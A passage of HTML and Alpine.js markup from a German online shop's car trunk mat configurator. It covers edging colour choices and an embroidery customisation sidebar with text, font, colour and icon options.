                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreift';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreift" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß rot ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Zweifarbige weiß rot " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige rot schwarz';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Zweifarbige rot schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige blau schwarz';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Zweifarbige blau schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige gelb schwarz';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Zweifarbige gelb schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige orange schwarz';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Zweifarbige orange schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppelziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und blau';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppelziernaht weiß und blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und rot';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppelziernaht weiß und rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwartz reflektierend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Schwartz reflektierend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht rote';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppelziernaht rote" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht blau';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppelziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Velours schwarz';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Velours schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuk rot';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuk rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz Ziernaht weiß';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht rot';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Schwarz ziernaht rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht blau';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Schwarz ziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Weiß';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rot';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blau';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau taupe';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grau taupe" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violett';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violett" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Voir le rendu de votre tapis de coffre
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (15 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
